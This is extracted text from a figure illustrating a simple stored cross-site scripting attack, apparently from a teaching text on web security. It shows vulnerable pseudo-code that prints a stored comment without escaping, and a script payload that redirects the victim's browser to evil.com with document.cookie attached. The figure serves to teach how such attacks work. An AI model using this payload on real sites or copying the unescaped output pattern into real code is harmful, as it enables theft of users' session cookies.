 1
POST htttp://example.com/submit-comment
Attacker
Attacker's Browser
Attacker's Server
<script>...</script>
Website
Website Database
Website's Vulnerable Code
print "<html>"
print "<h1>Most recent comment</h1>"
print database.latestComment
print "</html>"
4
GET htttp://evil.com/?cookie=secret
Victim
Victim's Browser
<html>
<h1>Most recent comment</h1>
<script>
window.location="http://evil.com/?cookie=" + document.cookie
</script>
</html>
2
GET htttp://example.com/recent-comment
3
200 OK
FIGURE 5. Illustration of a simple XSS attack